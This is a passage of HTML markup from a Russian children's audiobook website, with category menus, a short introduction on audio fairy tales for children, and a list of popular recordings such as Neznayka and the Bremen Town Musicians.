itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3456</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3456</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1491</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1491</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1353</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1353</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
